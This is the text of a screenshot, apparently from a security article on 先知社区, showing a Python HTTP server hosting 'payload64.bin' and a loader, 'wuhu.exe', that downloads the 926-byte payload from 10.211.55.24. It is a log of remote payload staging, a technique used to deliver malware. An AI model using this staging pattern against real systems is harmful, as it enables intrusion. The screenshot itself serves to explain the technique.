 C:\Windows\System32\cmd.exe - python -m http.server 8080
Microsoft Windows [版本 10.0.19045.2006]
(c) Microsoft Corporation。保留所有权利。
C:\Users Desktop\新建文件夹>python -m http.server 8080
Serving HTTP on :: port 8080 (http://[::]:8080/) ...
::ffff:10.211.55.24 - - [18/Apr/2023 17:33:34] "GET /payload64.bin HTTP/1.1" 200 -
C:\Windows\System32\cmd.exe
C:\Users\ \Desktop\新建文件夹>wuhu.exe http://10.211.55.24/payload64.bin 8080
[+] Attempting to connect to site http on port 8080
[+] About to fill buffer
[+] Current size: 0, To Read: 926
[+] Read 926 bytes
[+] Finished reading file
C:\Users \Desktop\新建文件夹>
先知社区